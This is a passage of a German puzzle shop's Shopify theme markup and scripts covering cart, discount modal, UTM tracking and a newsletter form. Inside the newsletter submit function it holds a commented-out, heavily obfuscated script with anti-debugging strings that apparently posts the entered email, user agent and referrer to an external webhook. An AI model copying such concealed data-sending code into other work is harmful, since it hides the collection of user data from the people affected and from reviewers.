.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var 